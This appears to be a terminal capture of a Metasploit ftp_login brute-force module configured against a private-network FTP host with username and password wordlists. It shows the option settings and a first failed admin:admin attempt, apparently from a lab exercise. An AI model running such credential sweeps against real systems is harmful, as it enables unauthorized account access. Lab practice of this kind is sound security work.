 192.168.79.186
msf6 auxiliary(scanner/ftp/ftp_login) > options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, use
PASSWORD no A specific password to authenticate with
PASS_FILE password.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.79.186 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
t.html
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 50 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE users.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.79.186:21 - 192.168.79.186:21 - Starting FTP login sweep
[!] 192.168.79.186:21 - No active DB -- Credential data will not be saved!
[-] 192.168.79.186:21 - 192.168.79.186:21 - LOGIN FAILED: admin:admin (Incorrect: )